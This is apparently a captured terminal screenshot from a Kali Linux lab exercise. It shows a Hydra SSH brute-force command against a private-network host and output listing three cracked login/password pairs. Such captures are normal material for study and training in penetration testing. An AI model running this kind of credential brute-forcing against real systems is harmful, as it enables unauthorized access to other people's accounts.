 └─$ hydra -L user.txt -P passwd.txt ssh://192.168.81.131
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-06 16:35:
10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 340 login tries (l:20/p:17),
 ~22 tries per task
[DATA] attacking ssh://192.168.81.131:22/
[22][ssh] host: 192.168.81.131   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.81.131   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.81.131   login: janitor   password: Ilovepeepee
KALI
BY OFFENSIVE SECURITY